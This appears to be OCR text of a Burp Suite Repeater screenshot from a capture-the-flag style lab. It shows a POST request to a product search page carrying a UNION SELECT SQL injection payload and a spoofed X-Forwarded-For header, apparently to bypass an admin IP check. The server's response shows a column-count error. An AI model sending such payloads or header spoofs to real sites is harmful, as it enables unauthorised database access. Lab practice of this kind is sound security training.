 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /search_products.php HTTP/1.1
2 Host: 10.129.229.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.129.229.113
10 Connection: close
11 Referer: http://10.129.229.113/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=Cloud'+UNION+SELECT+1%23
Response
Pretty Raw Hex Render \n ≡
</th>
49 <th>
Name
</th>
50 <th>
Quantity
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 Error: SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a different
number of columns
</tbody>
57 </table>
58 </div>
59 <div class="col-6 col-12-xsmall">